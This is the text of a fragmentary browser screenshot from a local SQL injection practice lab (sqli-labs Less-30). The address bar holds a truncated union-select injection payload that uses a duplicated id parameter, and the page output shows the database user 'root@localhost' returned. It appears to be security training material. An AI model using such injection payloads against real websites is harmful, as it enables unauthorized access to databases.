 127.0.0.1:8080/sqli-labs/Less-30/index.jsp?id=1&id=-2"union select 1,u Search
翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-30